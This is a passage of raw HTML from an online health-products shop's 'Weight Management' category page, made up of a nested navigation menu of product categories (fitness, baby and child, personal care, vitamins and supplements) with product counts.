									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Weight Management							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover wd-active"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/zinc/" ><span class="nav-link-summary"><span class="nav-link-text">Zinc</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
